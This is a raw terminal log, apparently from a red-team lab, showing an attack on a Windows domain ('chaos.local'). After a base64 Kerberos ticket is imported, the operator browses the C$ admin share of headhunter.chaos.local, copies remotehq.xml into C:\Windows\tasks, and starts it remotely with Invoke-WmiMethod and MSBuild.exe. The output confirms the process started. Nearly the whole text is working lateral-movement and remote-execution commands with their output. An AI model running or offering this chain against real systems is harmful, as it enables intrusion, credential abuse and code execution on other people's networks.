 GhDquLYxNAXdxLDdyom3kh+1KAOSmI8BikR7d/CXBQEQkB1xosB41C6PZI7kMYnqDmaDnKe4mM9vCyJgx5izaV1fiIYM1hXYL8oLvsDKDRu9/JhZIQwpVDlcMCqRuofQjfbz+oorCaQJE3wtamnI9rM96bd0W
QllcbrIC/bR1WJ2bfaQRtz7NUdEZGaxdqh+RlGoAe4SNNXqzIz8BRj4xQFomE9+sLJLhQpYx6YguZlQdPB8n00wr/b93Gbs7ZRY7fPwcMk05nWFT74u2OC92v2/N1Caq+TLYgYTGvPBnG6fFiczR9OltKsNkM
PvOgrBgTeO2XCbIGImx8EYg3giyE5Oj2XcNkoGvJnxntrzq06iBTWZ2Rd6upfx1eWN8NdH9zye4vcApOz6sEdIN2y/0I1ydd8cmJnjDEB5XslRiUa4WymdgyRzxkq5LbTKPw6/O2RVr2DyqQEfGoPTRIud6d1
otXX07iN6K4WKdrOX1/JLWqUc6jgccwgcSgAwIBAKKBvASBuX2BtjCBs6CBsDCBrTCBqqAbMBmgAwIBEaESBBBgE4ppE/yYFZERcxPmoQHOoQ0bC0NIQU9TLkxPQ0FMohIwEKADAgEKoQkwBxsFQUxQSEGjBw
MFAEAlAAClERgPMjAyMTAzMzExMTIyMDJaphEYDzIwMjEwMzMxMjEyMjAyWqgNGwtDSEFPUy5MT0NBTKkqMCigAwIBAqEhMB8bBVJQQ1NTGxZIRUFESFVOVEVSLkNIQU9TLmxvY2Fs
[+] Ticket successfully imported!
PS C:\Users\bravo\Desktop> dir \\headhunter.chaos.local\c$
Directory: \\headhunter.chaos.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/5/2021 8:13 PM DefenderTemp
d----- 3/27/2021 6:51 AM Packages
d----- 12/7/2019 9:14 AM PerfLogs
d-r--- 3/28/2021 2:53 AM Program Files
d-r--- 11/19/2020 7:42 AM Program Files (x86)
d-r--- 3/27/2021 7:11 AM Users
d-r--- 3/28/2021 5:51 AM Windows
d----- 3/27/2021 6:55 AM WindowsAzure
PS C:\Users\bravo\Desktop> copy .\remotehq.xml \\headhunter.chaos.local\c$\Windows\tasks\
PS C:\Users\bravo\Desktop> Invoke-WmiMethod -ComputerName "HEADHUNTER.CHAOS.LOCAL" win32_process -name create -argumentlist 'C:\Windows\Microsoft.NET\Framewo
rk64\v4.0.30319\MSBuild.exe C:\Windows\tasks\remotehq.xml'
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 3612
ReturnValue : 0
PSComputerName :